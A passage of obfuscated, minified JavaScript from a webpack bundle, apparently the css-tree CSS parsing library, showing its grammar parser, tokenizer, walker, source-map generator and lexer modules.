x780),'max-inline-size':Mn(0x42c),'align-self':Mn(0x1f6),'justify-self':Mn(0xb95)}},'property':{'prelude':Mn(0xa03),'descriptors':{'syntax':Mn(0xdaa),'inherits':Mn(0x566),'initial-value':Mn(0x870)}},'scope':{'prelude':Mn(0xc3b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Mn(0xf77),'descriptors':null},'container':{'prelude':Mn(0xebf),'descriptors':null},'nest':{'prelude':Mn(0x84d),'descriptors':null}}};},0x2043:(y,i,T)=>{'use strict';T['d'](i,{'L':()=>j});var F=T(0x1aa);function j(M){return{'fromPlainObject':K=>(M(K,{'enter'(J){const Ms=a2L;J[Ms(0x895)]&&J[Ms(0x895)]instanceof F['B']==0x0&&(J[Ms(0x895)]=new F['B']()[Ms(0xbce)](J[Ms(0x895)]));}}),K),'toPlainObject':K=>(M(K,{'leave'(J){const Mu=a2L;J[Mu(0x895)]&&J[Mu(0x895)]instanceof F['B']&&(J[Mu(0x895)]=J[Mu(0x895)][Mu(0xdea)]());}}),K)};}},0x1995:(y,i,T)=>{'use strict';T['d'](i,{'u':()=>j});var F=T(0x192b);function j(M,K,J){const MP=a2L;return Object[MP(0x941)]((0x0,F['a'])(MP(0xc63),M),{'input':K,'offset':J,'rawMessage':M,'message':M+MP(0x79d)+K+MP(0xc0e)+new Array((J||K[MP(0xaed)])+0x1)[MP(0x44f)]('-')+'^'});}},0x24ff:(y,T,F)=>{'use strict';function j(J){return J;}function M(J,f,C,m){const Mc=a2L;let W;switch(J[Mc(0xfbf)]){case Mc(0xd05):W=function(E,U,h,z){const MR=Mc,Z='\x20'===E[MR(0x8c0)]||z?E[MR(0x8c0)]:'\x20'+E[MR(0x8c0)]+'\x20',p=E[MR(0x7a5)][MR(0x9d9)](I=>M(I,U,h,z))[MR(0x44f)](Z);return E[MR(0x415)]||h?(z||','===p[0x0]?'[':'[\x20')+p+(z?']':'\x20]'):p;}(J,f,C,m)+(J[Mc(0x2ea)]?'!':'');break;case Mc(0x46c):return M(J[Mc(0x979)],f,C,m)+f(function(E){const {min:U,max:h,comma:z}=E;return 0x0===U&&0x0===h?z?'#?':'*':0x0===U&&0x1===h?'?':0x1===U&&0x0===h?z?'#':'+':0x1===U&&0x1===h?'':(z?'#':'')+(U===h?'{'+U+'}':'{'+U+','+(0x0!==h?h:'')+'}');}(J),J);case Mc(0xf6f):W=Mc(0xce5)+M(J[Mc(0x979)],f,C,m)+']>';break;case Mc(0x8d8):W='<'+J[Mc(0xa58)]+(J[Mc(0xda0)]?f(function(E){const MB=Mc;if(MB(0x327)===E[MB(0xfbf)])return'\x20['+(null===E[MB(0x23a)]?'-∞':E[MB(0x23a)])+','+(null===E[MB(0x838)]?'∞':E[MB(0x838)])+']';throw new Error(MB(0x43b)+E[MB(0xfbf)]+'`');}(J[Mc(0xda0)]),J[Mc(0xda0)]):'')+'>';break;case Mc(0xcdd):W='<\x27'+J[Mc(0xa58)]+'\x27>';break;case Mc(0xe65):W=J[Mc(0xa58)];break;case Mc(0xd08):W='@'+J[Mc(0xa58)];break;case Mc(0xbdd):W=J[Mc(0xa58)]+'(';break;case Mc(0x563):case Mc(0xd73):W=J[Mc(0x261)];break;case Mc(0x73e):W=',';break;default:throw new Error(Mc(0x43b)+J[Mc(0xfbf)]+'`');}return f(W,J);}function K(J,f){const MV=a2L;let C=j,m=!0x1,W=!0x1;return MV(0xd79)==typeof f?C=f:f&&(m=Boolean(f[MV(0x87d)]),W=Boolean(f[MV(0x906)]),MV(0xd79)==typeof f[MV(0x951)]&&(C=f[MV(0x951)])),M(J,C,m,W);}F['d'](T,{'c':()=>K});},0x268e:(y,T,F)=>{'use strict';F['d'](T,{'GG':()=>K['G'],'cM':()=>j['c'],'qg':()=>M['q']});var j=F(0x24ff),M=F(0x7fd),K=F(0x1be5);},0x7fd:(F,j,K)=>{'use strict';K['d'](j,{'q':()=>dJ});var J=K(0x924);const z=0x9,Z=0xa,G=0xc,H=0xd,q=0x20,X=0x21,Q=0x23,D=0x26,B=0x27,V=0x28,O=0x29,d0=0x2a,d1=0x2b,d2=0x2c,d3=0x2d,d4=0x3c,d5=0x3e,d6=0x3f,d7=0x40,d8=0x5b,d9=0x5d,dd=0x7b,dL=0x7c,dY=0x7d,dk=0x221e,dy={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function di(df){const Mo=a2L;let dC=null,dm=null;return df[Mo(0x5b0)](dd),df[Mo(0x219)](),dC=df[Mo(0xcea)](df),df[Mo(0x219)](),df[Mo(0x59c)]()===d2?(df[Mo(0xa19)]++,df[Mo(0x219)](),df[Mo(0x59c)]()!==dY&&(dm=df[Mo(0xcea)](df),df[Mo(0x219)]())):dm=dC,df[Mo(0x5b0)](dY),{'min':Number(dC),'max':dm?Number(dm):0x0};}function dT(df,dC){const Mx=a2L,dm=function(dW){const Ma=a2L;let dE=null,dU=!0x1;switch(dW[Ma(0x59c)]()){case d0:dW[Ma(0xa19)]++,dE={'min':0x0,'max':0x0};break;case d1:dW[Ma(0xa19)]++,dE={'min':0x1,'max':0x0};break;case d6:dW[Ma(0xa19)]++,dE={'min':0x0,'max':0x1};break;case Q:dW[Ma(0xa19)]++,dU=!0x0,dW[Ma(0x59c)]()===dd?dE=di(dW):dW[Ma(0x59c)]()===d6?(dW[Ma(0xa19)]++,dE={'min':0x0,'max':0x0}):dE={'min':0x1,'max':0x0};break;case dd:dE=di(dW);break;default:return null;}return{'type':Ma(0x46c),'comma':dU,'min':dE[Ma(0x23a)],'max':dE[Ma(0x838)],'term':null};}(df);return null!==dm?(dm[Mx(0x979)]=dC,df[Mx(0x59c)]()===Q&&df[Mx(0x3b0)](df[Mx(0xa19)]-0x1)===d1?dT(df,dm):dm):dC;}function dF(df){const MA=a2L,dC=df[MA(0x4fc)]();return''===dC?null:dT(df,{'type':MA(0xd73),'value':dC});}function dj(df,dC){const MN=a2L;function dm(dE,dU){const MO=a2L;return{'type':MO(0xd05),'terms':dE,'combinator':dU,'disallowEmpty':!0x1,'explicit':!0x1};}let dW;for(dC=Object[MN(0x58a)](dC)[MN(0xb2e)]((dE,dU)=>dy[dE]-dy[dU]);dC[MN(0xaed)]>0x0;){dW=dC[MN(0x38c)]();let dE=0x0,dU=0x0;for(;dE<df[MN(0xaed)];dE++){const dh=df[dE];MN(0x529)===dh[MN(0xfbf)]&&(dh[MN(0x261)]===dW?(-0x1===dU&&(dU=dE-0x1),df[MN(0x39f)](dE,0x1),dE--):(-0x1!==dU&&dE-dU>0x1&&(df[MN(0x39f)](dU,dE-dU,dm(df[MN(0xc45)](dU,dE),dW)),dE=dU+0x1),dU=-0x1));}-0x1!==dU&&dC[MN(0xaed)]&&df[MN(0x39f)](dU,dE-dU,dm(df[MN(0xc45)](dU,dE),dW));}return dW;}function dM(df,dC){const K0=a2L,dm=Object[K0(0x69d)](null),dW=[];let dE,dU=null,dh=df[K0(0xa19)];for(;df[K0(0x59c)]()!==dC&&(dE=dK(df,dC));)K0(0xe96)!==dE[K0(0xfbf)]&&(K0(0x529)===dE[K0(0xfbf)]?(null!==dU&&K0(0x529)!==dU[K0(0xfbf)]||(df[K0(0xa19)]=dh,df[K0(0xade)](K0(0xa81))),dm[dE[K0(0x261)]]=!0x0):null!==dU&&K0(0x529)!==dU[K0(0xfbf)]&&(dm['\x20']=!0x0,dW[K0(0x7a8)]({'type':K0(0x529),'value':'\x20'})),dW[K0(0x7a8)](dE),dU=dE,dh=df[K0(0xa19)]);return null!==dU&&K0(0x529)===dU[K0(0xfbf)]&&(df[K0(0xa19)]-=dh,df[K0(0xade)](K0(0xa81))),{'type':K0(0xd05),'terms':dW,'combinator':dj(dW,dm)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function dK(df,dC){const K1=a2L;let dm=df[K1(0x59c)]();switch(dm){case d9:break;case d8:return dT(df,function(dW,dE){const K2=K1;let dU;return dW[K2(0x5b0)](d8),dU=dM(dW,dE),dW[K2(0x5b0)](d9),dU[K2(0x415)]=!0x0,dW[K2(0x59c)]()===X&&(dW[K2(0xa19)]++,dU[K2(0x2ea)]=!0x0),dU;}(df,dC));case d4:return df[K1(0xc30)]()===B?function(dW){const K3=K1;let dE;return dW[K3(0x5b0)](d4),dW[K3(0x5b0)](B),dE=dW[K3(0xa61)](),dW[K3(0x5b0)](B),dW[K3(0x5b0)](d5),dT(dW,{'type':K3(0xcdd),'name':dE});}(df):function(dW){const K4=K1;let dE,dU=null;if(dW[K4(0x5b0)](d4),dE=dW[K4(0xa61)](),K4(0x955)===dE){dW[K4(0x5b0)](d8);const dh=dM(dW,d9);return dW[K4(0x5b0)](d9),dW[K4(0x5b0)](d5),dT(dW,{'type':K4(0xf6f),'term':0x1===dh[K4(0x7a5)][K4(0xaed)]?dh[K4(0x7a5)][0x0]:dh});}return dW[K4(0x59c)]()===V&&dW[K4(0xc30)]()===O&&(dW[K4(0xa19)]+=0x2,dE+='()'),dW[K4(0x3b0)](dW[K4(0x1093)](dW[K4(0xa19)]))===d8&&(dW[K4(0x219)](),dU=function(dz){const K5=K4;let dZ=null,dp=null,dI=0x1;return dz[K5(0x5b0)](d8),dz[K5(0x59c)]()===d3&&(dz[K5(0x4fc)](),dI=-0x1),-0x1==dI&&dz[K5(0x59c)]()===dk?dz[K5(0x4fc)]():(dZ=dI*Number(dz[K5(0xcea)](dz)),dz[K5(0xa04)]()&&(dZ+=dz[K5(0xa61)]())),dz[K5(0x219)](),dz[K5(0x5b0)](d2),dz[K5(0x219)](),dz[K5(0x59c)]()===dk?dz[K5(0x4fc)]():(dI=0x1,dz[K5(0x59c)]()===d3&&(dz[K5(0x4fc)](),dI=-0x1),dp=dI*Number(dz[K5(0xcea)](dz)),dz[K5(0xa04)]()&&(dp+=dz[K5(0xa61)]())),dz[K5(0x5b0)](d9),{'type':K5(0x327),'min':dZ,'max':dp};}(dW)),dW[K4(0x5b0)](d5),dT(dW,{'type':K4(0x8d8),'name':dE,'opts':dU});}(df);case dL:return{'type':K1(0x529),'value':df[K1(0xdb8)](df[K1(0xa19)]+(df[K1(0xc30)]()===dL?0x2:0x1))};case D:return df[K1(0xa19)]++,df[K1(0x5b0)](D),{'type':K1(0x529),'value':'&&'};case d2:return df[K1(0xa19)]++,{'type':K1(0x73e)};case B:return dT(df,{'type':K1(0x563),'value':df[K1(0x23c)]()});case q:case z:case Z:case H:case G:return{'type':K1(0xe96),'value':df[K1(0x6a7)]()};case d7:return dm=df[K1(0xc30)](),df[K1(0xa04)](dm)?(df[K1(0xa19)]++,{'type':K1(0xd08),'name':df[K1(0xa61)]()}):dF(df);case d0:case d1:case d6:case Q:case X:break;case dd:if(dm=df[K1(0xc30)](),dm<0x30||dm>0x39)return dF(df);break;default:return df[K1(0xa04)](dm)?function(dW){const K6=K1,dE=dW[K6(0xa61)]();return dW[K6(0x59c)]()===V?(dW[K6(0xa19)]++,{'type':K6(0xbdd),'name':dE}):dT(dW,{'type':K6(0xe65),'name':dE});}(df):dF(df);}}function dJ(df){const K7=a2L,dC=new J['L'](df),dm=dM(dC);return dC[K7(0xa19)]!==df[K7(0xaed)]&&dC[K7(0xade)](K7(0x1035)),0x1===dm[K7(0x7a5)][K7(0xaed)]&&K7(0xd05)===dm[K7(0x7a5)][0x0][K7(0xfbf)]?dm[K7(0x7a5)][0x0]:dm;}},0x924:(y,T,F)=>{'use strict';const K8=a2L;F['d'](T,{'L':()=>K});var j=F(0x1995);const M=new Uint8Array(0x80)[K8(0x9d9)]((J,f)=>/[a-zA-Z0-9\-]/[K8(0x87b)](String[K8(0x918)](f))?0x1:0x0);class K{constructor(J){const K9=K8;this[K9(0xfa8)]=J,this[K9(0xa19)]=0x0;}[K8(0x3b0)](J){const Kd=K8;return J<this[Kd(0xfa8)][Kd(0xaed)]?this[Kd(0xfa8)][Kd(0x3b0)](J):0x0;}[K8(0x59c)](){const KL=K8;return this[KL(0x3b0)](this[KL(0xa19)]);}[K8(0xa04)](J=this[K8(0x59c)]()){return J<0x80&&0x1===M[J];}[K8(0xc30)](){const KY=K8;return this[KY(0x3b0)](this[KY(0xa19)]+0x1);}[K8(0xcc8)](J){const Kk=K8;return this[Kk(0x3b0)](this[Kk(0x1093)](J));}[K8(0x219)](){const Ky=K8;this[Ky(0xa19)]=this[Ky(0x1093)](this[Ky(0xa19)]);}[K8(0x1093)](J){const Ki=K8;for(;J<this[Ki(0xfa8)][Ki(0xaed)];J++){const f=this[Ki(0xfa8)][Ki(0x3b0)](J);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return J;}[K8(0xdb8)](J){const KT=K8;return this[KT(0xfa8)][KT(0xd49)](this[KT(0xa19)],this[KT(0xa19)]=J);}[K8(0x5b0)](J){const KF=K8;this[KF(0x59c)]()!==J&&this[KF(0xade)](KF(0x389)+String[KF(0x918)](J)+'`'),this[KF(0xa19)]++;}[K8(0x4fc)](){const Kj=K8;return this[Kj(0xa19)]<this[Kj(0xfa8)][Kj(0xaed)]?this[Kj(0xfa8)][Kj(0x771)](this[Kj(0xa19)]++):'';}[K8(0xade)](J){const KM=K8;throw new j['u'](J,this[KM(0xfa8)],this[KM(0xa19)]);}[K8(0x6a7)](){const KK=K8;return this[KK(0xdb8)](this[KK(0x1093)](this[KK(0xa19)]));}[K8(0xa61)](){const KJ=K8;let J=this[KJ(0xa19)];for(;J<this[KJ(0xfa8)][KJ(0xaed)];J++){const f=this[KJ(0xfa8)][KJ(0x3b0)](J);if(f>=0x80||0x0===M[f])break;}return this[KJ(0xa19)]===J&&this[KJ(0xade)](KJ(0x2bf)),this[KJ(0xdb8)](J);}[K8(0xcea)](){const Kf=K8;let J=this[Kf(0xa19)];for(;J<this[Kf(0xfa8)][Kf(0xaed)];J++){const f=this[Kf(0xfa8)][Kf(0x3b0)](J);if(f<0x30||f>0x39)break;}return this[Kf(0xa19)]===J&&this[Kf(0xade)](Kf(0xffc)),this[Kf(0xdb8)](J);}[K8(0x23c)](){const KC=K8,J=this[KC(0xfa8)][KC(0x90d)]('\x27',this[KC(0xa19)]+0x1);return-0x1===J&&(this[KC(0xa19)]=this[KC(0xfa8)][KC(0xaed)],this[KC(0xade)](KC(0xf03))),this[KC(0xdb8)](J+0x1);}}},0x1be5:(y,T,F)=>{'use strict';F['d'](T,{'G':()=>K});const j=function(){};function M(J){const Km=a2L;return Km(0xd79)==typeof J?J:j;}function K(J,f,C){const KW=a2L;let m=j,W=j;if(KW(0xd79)==typeof f?m=f:f&&(m=M(f[KW(0x220)]),W=M(f[KW(0x8f1)])),m===j&&W===j)throw new Error(KW(0x326));!function E(U){const KE=KW;switch(m[KE(0xd46)](C,U),U[KE(0xfbf)]){case KE(0xd05):U[KE(0x7a5)][KE(0xb70)](E);break;case KE(0x46c):case KE(0xf6f):E(U[KE(0x979)]);break;case KE(0x8d8):case KE(0xcdd):case KE(0xe65):case KE(0xd08):case KE(0xbdd):case KE(0x563):case KE(0xd73):case KE(0x73e):break;default:throw new Error(KE(0x7f5)+U[KE(0xfbf)]);}W[KE(0xd46)](C,U);}(J);}},0x772:(y,T,F)=>{'use strict';F['d'](T,{'o':()=>m});var j=F(0x11ac),M=F(0x153d),K=F(0x1725);const J=0x5c;function f(W,E){const KU=a2L;if(KU(0xd79)!=typeof E)W[KU(0x895)][KU(0xb70)](this[KU(0x2ef)],this);else{let U=null;W[KU(0x895)][KU(0xb70)](h=>{const Kh=KU;null!==U&&E[Kh(0xd46)](this,U),this[Kh(0x2ef)](h),U=h;});}}function C(W){(0x0,j['qw'])(W,(E,U,h)=>{const Kz=a2L;this[Kz(0x9a6)](E,W[Kz(0xc45)](U,h));});}function m(W){const KZ=a2L,E=new Map();for(let [U,h]of Object[KZ(0xad4)](W[KZ(0x2ef)]))KZ(0xd79)==typeof(h[KZ(0x429)]||h)&&E[KZ(0xf61)](U,h[KZ(0x429)]||h);return function(z,Z){const KI=KZ;let I='',w=0x0,g={'node'(H){const Kp=a2L;if(!E[Kp(0xacd)](H[Kp(0xfbf)]))throw new Error(Kp(0x88e)+H[Kp(0xfbf)]);E[Kp(0x6a4)](H[Kp(0xfbf)])[Kp(0xd46)](G,H);},'tokenBefore':K[KI(0xf9c)],'token'(H,q){const Kw=KI;w=this[Kw(0x101e)](w,H,q),this[Kw(0xae3)](q,H,!0x1),H===j['_i']&&q[Kw(0x3b0)](0x0)===J&&this[Kw(0xae3)]('\x0a',j['M$'],!0x0);},'emit'(H){I+=H;},'result':()=>I};Z&&(KI(0xd79)==typeof Z[KI(0x606)]&&(g=Z[KI(0x606)](g)),Z[KI(0xdef)]&&(g=(0x0,M['f'])(g)),Z[KI(0x776)]in K&&(g[KI(0x101e)]=K[Z[KI(0x776)]]));const G={'node':H=>g[KI(0x2ef)](H),'children':f,'token':(H,q)=>g[KI(0x9a6)](H,q),'tokenize':C};return g[KI(0x2ef)](z),g[KI(0x9e8)]();};}},0x153d:(y,T,F)=>{'use strict';const Kg=a2L;F['d'](T,{'f':()=>K});var j=F(0xf1);const M=new Set([Kg(0x567),Kg(0x95f),Kg(0xe05)]);function K(J){const KG=Kg,f=new j['x'](),C={'line':0x1,'column':0x0},m={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},E={'generated':W};let U=0x1,z=0x0,Z=!0x1;const I=J[KG(0x2ef)];J[KG(0x2ef)]=function(G){const KH=KG;if(G[KH(0x295)]&&G[KH(0x295)][KH(0x55f)]&&M[KH(0xacd)](G[KH(0xfbf)])){const H=G[KH(0x295)][KH(0x55f)][KH(0x7f6)],q=G[KH(0x295)][KH(0x55f)][KH(0x511)]-0x1;m[KH(0x7f6)]===H&&m[KH(0x511)]===q||(m[KH(0x7f6)]=H,m[KH(0x511)]=q,C[KH(0x7f6)]=U,C[KH(0x511)]=z,Z&&(Z=!0x1,C[KH(0x7f6)]===W[KH(0x7f6)]&&C[KH(0x511)]===W[KH(0x511)]||f[KH(0x91e)](E)),Z=!0x0,f[KH(0x91e)]({'source':G[KH(0x295)][KH(0xa09)],'original':m,'generated':C}));}I[KH(0xd46)](this,G),Z&&M[KH(0xacd)](G[KH(0xfbf)])&&(W[KH(0x7f6)]=U,W[KH(0x511)]=z);};const w=J[KG(0xae3)];J[KG(0xae3)]=function(G,H,q){const Kt=KG;for(let X=0x0;X<G[Kt(0xaed)];X++)0xa===G[Kt(0x3b0)](X)?(U++,z=0x0):z++;w(G,H,q);};const g=J[KG(0x9e8)];return J[KG(0x9e8)]=function(){const Kr=KG;return Z&&f[Kr(0x91e)](E),{'css':g(),'map':f};},J;}},0x1725:(y,T,F)=>{'use strict';const KX=a2L;F['r'](T),F['d'](T,{'safe':()=>m,'spec':()=>C});var j=F(0x11ac);const M=(W,E)=>{const Kq=a2L;if(W===j['_i']&&(W=E),Kq(0xfe1)==typeof W){const U=W[Kq(0x3b0)](0x0);return U>0x7f?0x8000:U<<0x8;}return W;},K=[[j['Vy'],j['Vy']],[j['Vy'],j['zt']],[j['Vy'],j['s0']],[j['Vy'],j['VY']],[j['Vy'],'-'],[j['Vy'],j['wN']],[j['Vy'],j['Ne']],[j['Vy'],j['fg']],[j['Vy'],j['zG']],[j['Vy'],j['AJ']],[j['zu'],j['Vy']],[j['zu'],j['zt']],[j['zu'],j['s0']],[j['zu'],j['VY']],[j['zu'],'-'],[j['zu'],j['wN']],[j['zu'],j['Ne']],[j['zu'],j['fg']],[j['zu'],j['zG']],[j['Vw'],j['Vy']],[j['Vw'],j['zt']],[j['Vw'],j['s0']],[j['Vw'],j['VY']],[j['Vw'],'-'],[j['Vw'],j['wN']],[j['Vw'],j['Ne']],[j['Vw'],j['fg']],[j['Vw'],j['zG']],[j['fg'],j['Vy']],[j['fg'],j['zt']],[j['fg'],j['s0']],[j['fg'],j['VY']],[j['fg'],'-'],[j['fg'],j['wN']],[j['fg'],j['Ne']],[j['fg'],j['fg']],[j['fg'],j['zG']],['#',j['Vy']],['#',j['zt']],['#',j['s0']],['#',j['VY']],['#','-'],['#',j['wN']],['#',j['Ne']],['#',j['fg']],['#',j['zG']],['-',j['Vy']],['-',j['zt']],['-',j['s0']],['-',j['VY']],['-','-'],['-',j['wN']],['-',j['Ne']],['-',j['fg']],['-',j['zG']],[j['wN'],j['Vy']],[j['wN'],j['zt']],[j['wN'],j['s0']],[j['wN'],j['VY']],[j['wN'],j['wN']],[j['wN'],j['Ne']],[j['wN'],j['fg']],[j['wN'],'%'],[j['wN'],j['zG']],['@',j['Vy']],['@',j['zt']],['@',j['s0']],['@',j['VY']],['@','-'],['@',j['zG']],['.',j['wN']],['.',j['Ne']],['.',j['fg']],['+',j['wN']],['+',j['Ne']],['+',j['fg']],['/','*']],J=K[KX(0xfd4)]([[j['Vy'],j['Vw']],[j['fg'],j['Vw']],[j['Vw'],j['Vw']],[j['zu'],j['AJ']],[j['zu'],j['Qf']],[j['zu'],j['Qx']],[j['Ne'],j['Ne']],[j['Ne'],j['fg']],[j['Ne'],j['zt']],[j['Ne'],'-'],[j['no'],j['Vy']],[j['no'],j['zt']],[j['no'],j['Ne']],[j['no'],j['fg']],[j['no'],j['Vw']],[j['no'],'-']]);function f(W){const KQ=KX,E=new Set(W[KQ(0x9d9)](([U,h])=>M(U)<<0x10|M(h)));return function(U,h,z){const Kv=KQ,Z=M(h,z),p=z[Kv(0x3b0)](0x0);return(0x2d===p&&h!==j['Vy']&&h!==j['zt']&&h!==j['zG']||0x2b===p?E[Kv(0xacd)](U<<0x10|p<<0x8):E[Kv(0xacd)](U<<0x10|Z))&&this[Kv(0xae3)]('\x20',j['M$'],!0x0),Z;};}const C=f(K),m=f(J);},0xf26:(y,T,F)=>{'use strict';F['d'](T,{'GG':()=>W,'cM':()=>J,'qg':()=>K});var j=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:M,parse:K,generate:J,lexer:f,createLexer:C,walk:W,find:E,findLast:U,findAll:z,toPlainObject:Z,fromPlainObject:I,fork:w}=j['A'];},0x1d09:(T,F,j)=>{'use strict';const Kn=a2L;j['d'](F,{'J':()=>S});var M=j(0x209d),K=j(0xc8c),J=j(0x1304),C=j(0x13ba),W=j(0xec0),E=j(0x268e),U=j(0x2507),z=j(0x2613),Z=j(0x16e6),I=j(0x11e),G=j(0x193f),H=j(0x2342);function q(D,P,R){const KS=a2L,B={};for(const V in D)D[V][KS(0xccd)]&&(B[V]=R?D[V][KS(0xccd)]:(0x0,E['cM'])(D[V][KS(0xccd)],{'compact':P}));return B;}function X(D,P,R){const Kb=a2L,B={};for(const [V,x]of Object[Kb(0xad4)](D))B[V]={'prelude':x[Kb(0x697)]&&(R?x[Kb(0x697)][Kb(0xccd)]:(0x0,E['cM'])(x[Kb(0x697)][Kb(0xccd)],{'compact':P})),'descriptors':x[Kb(0xaa3)]&&q(x[Kb(0xaa3)],P,R)};return B;}function Q(D,P,R){return{'matched':D,'iterations':R,'error':P,...I};}function v(D,P,R,B){const Kl=a2L,V=(0x0,U['A'])(R,D[Kl(0xccd)]);let x;return function(A){const Ke=Kl;for(let O=0x0;O<A[Ke(0xaed)];O++)if(Ke(0x464)===A[O][Ke(0x261)][Ke(0x83c)]())return!0x0;return!0x1;}(V)?Q(null,new Error(Kl(0xf76))):(B&&(x=(0x0,Z['wg'])(V,D[Kl(0x998)],D)),B&&x[Kl(0x923)]||(x=(0x0,Z['wg'])(V,P[Kl(0x923)],D),x[Kl(0x923)])?Q(x[Kl(0x923)],null,x[Kl(0xdbf)]):Q(null,new M['F'](x[Kl(0x85d)],P[Kl(0xccd)],R,x),x[Kl(0xdbf)]));}class S{constructor(D,P,R){const KD=a2L;if(this[KD(0xc3d)]=J['v'],this[KD(0xccd)]=P,this[KD(0x685)]=!0x1,this[KD(0x6b6)]={...W},this[KD(0xeee)]=Object[KD(0x69d)](null),this[KD(0xe44)]=Object[KD(0x69d)](null),this[KD(0x22f)]=Object[KD(0x69d)](null),this[KD(0xd13)]=R||(0x0,H['y'])(D),D){if(D[KD(0xc3d)]&&(this[KD(0xc3d)]=D[KD(0xc3d)]),D[KD(0x6b6)]){for(const B of Object[KD(0x58a)](W))Array[KD(0xd82)](D[KD(0x6b6)][B])&&(this[KD(0x6b6)][B]=D[KD(0x6b6)][B]);}if(D[KD(0x22f)]){for(const [V,x]of Object[KD(0xad4)](D[KD(0x22f)]))this[KD(0x99c)](V,x);}if(D[KD(0x685)]){this[KD(0x685)]=!0x0;for(const [A,O]of Object[KD(0xad4)]((0x0,C['JH'])(this[KD(0x6b6)])))this[KD(0x99c)](A,O);}if(D[KD(0xeee)]){for(const [N,d0]of Object[KD(0xad4)](D[KD(0xeee)]))this[KD(0xd09)](N,d0);}if(D[KD(0xe44)]){for(const [d1,d2]of Object[KD(0xad4)](D[KD(0xe44)]))this[KD(0x3e8)](d1,d2);}}this[KD(0x998)]=(0x0,z['gt'])(this[KD(0xc3d)][KD(0x44f)](KD(0xc25)));}[Kn(0xcab)](D){const Ku=Kn;function P(V,x){const Ks=a2L;B[Ks(0x7a8)]({'node':V,'message':x});}const R=this[Ku(0xd13)],B=[];return this[Ku(0xccd)][Ku(0x5c6)](D,function(V){const KP=Ku;R[KP(0x229)](V[KP(0xfbf)])?R[V[KP(0xfbf)]][KP(0x8a1)](V,P):P(V,KP(0x43b)+V[KP(0xfbf)]+'`');}),!!B[Ku(0xaed)]&&B;}[Kn(0xfff)](D,P,R,B=null){const Kc=Kn,V={'type':P,'name':R},x={'type':P,'name':R,'parent':B,'serializable':Kc(0xfe1)==typeof D||D&&Kc(0xfe1)==typeof D[Kc(0xfbf)],'syntax':null,'match':null,'matchRef':null};return Kc(0xd79)==typeof D?x[Kc(0x923)]=(0x0,z['gt'])(D,V):(Kc(0xfe1)==typeof D?Object[Kc(0xe23)](x,Kc(0xccd),{'get':()=>(Object[Kc(0xe23)](x,Kc(0xccd),{'value':(0x0,E['qg'])(D)}),x[Kc(0xccd)])}):x[Kc(0xccd)]=D,Object[Kc(0xe23)](x,Kc(0x923),{'get':()=>(Object[Kc(0xe23)](x,Kc(0x923),{'value':(0x0,z['gt'])(x[Kc(0xccd)],V)}),x[Kc(0x923)])}),Kc(0xcdd)===P&&Object[Kc(0xe23)](x,Kc(0x2ed),{'get'(){const KR=Kc,A=x[KR(0xccd)],O=function(N){const KB=KR,d0=N[KB(0x7a5)][0x0];return!0x1===N[KB(0x415)]&&0x1===N[KB(0x7a5)][KB(0xaed)]&&KB(0x46c)===d0[KB(0xfbf)]&&!0x0===d0[KB(0x1b1)];}(A)?(0x0,z['gt'])({...A,'terms':[A[KR(0x7a5)][0x0][KR(0x979)]]},V):null;return Object[KR(0xe23)](x,KR(0x2ed),{'value':O}),O;}})),x;}[Kn(0xd09)](D,P){const KV=Kn;P&&(this[KV(0xeee)][D]={'type':KV(0x567),'name':D,'prelude':P[KV(0x697)]?this[KV(0xfff)](P[KV(0x697)],KV(0xb26),D):null,'descriptors':P[KV(0xaa3)]?Object[KV(0x58a)](P[KV(0xaa3)])[KV(0x70e)]((R,B)=>(R[B]=this[KV(0xfff)](P[KV(0xaa3)][B],KV(0xdda),B,D),R),Object[KV(0x69d)](null)):null});}[Kn(0x3e8)](D,P){const Ko=Kn;P&&(this[Ko(0xe44)][D]=this[Ko(0xfff)](P,Ko(0xcdd),D));}[Kn(0x99c)](D,P){const Ka=Kn;P&&(this[Ka(0x22f)][D]=this[Ka(0xfff)](P,Ka(0x8d8),D));}[Kn(0x655)](D){const Kx=Kn;if(!this[Kx(0x10a2)](D))return new M['B'](Kx(0xb84),'@'+D);}[Kn(0x9f7)](D,P){const KA=Kn,R=this[KA(0x655)](D);if(R)return R;const B=this[KA(0x10a2)](D);return!B[KA(0x697)]&&P?new SyntaxError(KA(0xa3e)+D+KA(0x817)):!B[KA(0x697)]||P||v(this,B[KA(0x697)],'',!0x1)[KA(0xc56)]?void 0x0:new SyntaxError(KA(0xa3e)+D+KA(0x1eb));}[Kn(0x732)](D,P){const KO=Kn,R=this[KO(0x655)](D);if(R)return R;const B=this[KO(0x10a2)](D),V=K['Si'](P);return B[KO(0xaa3)]?B[KO(0xaa3)][V[KO(0xa58)]]||B[KO(0xaa3)][V[KO(0xc60)]]?void 0x0:new M['B'](KO(0xb65),P):new SyntaxError(KO(0xa3e)+D+KO(0x90a));}[Kn(0xcda)](D){const KN=Kn;if(!this[KN(0x857)](D))return new M['B'](KN(0x160),D);}[Kn(0x103f)](D,P){const J0=Kn,R=this[J0(0x9f7)](D,P);if(R)return Q(null,R);const B=this[J0(0x10a2)](D);return B[J0(0x697)]?v(this,B[J0(0x697)],P||'',!0x1):Q(null,null);}[Kn(0xc57)](D,P,R){const J1=Kn,B=this[J1(0x732)](D,P);if(B)return Q(null,B);const V=this[J1(0x10a2)](D),x=K['Si'](P);return v(this,V[J1(0xaa3)][x[J1(0xa58)]]||V[J1(0xaa3)][x[J1(0xc60)]],R,!0x1);}[Kn(0x898)](D){const J2=Kn;return J2(0xe05)!==D[J2(0xfbf)]?Q(null,new Error(J2(0x876))):this[J2(0x21d)](D[J2(0x1066)],D[J2(0x261)]);}[Kn(0x21d)](D,P){const J3=Kn;if(K['MZ'](D)[J3(0xdd5)])return Q(null,new Error(J3(0xb6d)));const R=this[J3(0xcda)](D);return R?Q(null,R):v(this,this[J3(0x857)](D),P,!0x0);}[Kn(0x9b9)](D,P){const J4=Kn,R=this[J4(0x5a5)](D);return R?v(this,R,P,!0x1):Q(null,new M['B'](J4(0xc8c),D));}[Kn(0x923)](D,P){const J5=Kn;return J5(0xfe1)==typeof D||D&&D[J5(0xfbf)]?(J5(0xfe1)!=typeof 